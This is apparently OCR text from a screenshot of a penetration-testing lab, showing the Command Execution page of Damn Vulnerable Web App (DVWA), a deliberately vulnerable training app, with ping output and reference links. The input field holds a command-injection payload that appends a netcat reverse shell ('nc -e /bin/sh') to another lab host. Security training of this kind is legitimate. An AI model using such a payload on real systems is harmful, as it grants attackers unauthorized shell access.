 Applications Places System
Damn Vulnerable Web App (DVWA) v1.0.7 :: Vulnerability: Brute Force — Mozilla Firefox
Damn Vulnerable Web Ap
192.168.143.129/dvwa/vulnerabilities/exec/#
Getting Started Start Parrot OS Community Documentation CryptPad Privacy Pentest Learn Donations and Gadgets
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Username: admin
Vulnerability: Command Execution
Ping for FREE
Enter an IP address below:
1 submit
1.1.1.1;nc -e /bin/sh 192.168.143.132...
bytes of data.
64 bytes from 1.1.1.1: icmp_seq=1 ttl=128 time=29.1 ms
64 bytes from 1.1.1.1: icmp_seq=2 ttl=128 time=19.8 ms
64 bytes from 1.1.1.1: icmp_seq=3 ttl=128 time=20.1 ms
--- 1.1.1.1 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 2017ms
rtt min/avg/max/mdev = 19.885/23.076/29.196/4.328 ms
More info
http://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution
http://www.ss64.com/bash/
http://www.ss64.com/nt/
View Source View Help
Menu Damn Vulnerable Web ... Parrot Terminal Parrot Terminal